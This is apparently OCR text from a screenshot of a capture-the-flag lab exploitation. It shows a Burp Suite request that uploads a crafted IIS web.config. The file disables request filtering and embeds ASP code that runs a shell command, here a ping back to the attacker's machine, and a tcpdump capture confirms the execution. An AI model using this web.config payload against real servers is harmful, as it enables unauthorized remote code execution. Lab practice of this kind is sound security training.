 dayu
estart-vm-
tools
mount-
shared-
folders
ayuBounty
Burp Suite Community Edition v1.7.35 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://10.10.10.93 ?
Request
Raw Params Headers Hex ViewState
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*"
modules="IsapiModule"
scriptProcessor="%windir%\system32\inetsrv\asp.dll"
resourceType="Unspecified" requireAccess="Write"
preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
</configuration>
<!-- ASP code comes here! It should not include HTML comment closing tag
and double dashes!
<%
Set rs = CreateObject("WScript.Shell")
Set cmd = rs.Exec("cmd /c ping 10.10.14.16")
o = cmd.StdOut.Readall()
Response.write(o)
%>
-->
Content-Disposition: form-data; name="btnUpload"
Upload
? < + > 0 matches
Response
Raw Headers Hex HTML Render ViewState
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
11:50:19.898389 IP 10.10.10.93 > kali: ICMP echo request, id 1, seq 1, length 40
11:50:19.898423 IP kali > 10.10.10.93: ICMP echo reply, id 1, seq 1, length 40
11:50:20.914143 IP 10.10.10.93 > kali: ICMP echo request, id 1, seq 2, length 40
11:50:20.914155 IP kali > 10.10.10.93: ICMP echo reply, id 1, seq 2, length 40
11:50:26.712373 IP 10.10.10.93 > kali: ICMP echo request, id 1, seq 4, length 40
11:50:26.712413 IP kali > 10.10.10.93: ICMP echo reply, id 1, seq 4, length 40
? < + > Type a search term 0 matches
大余安全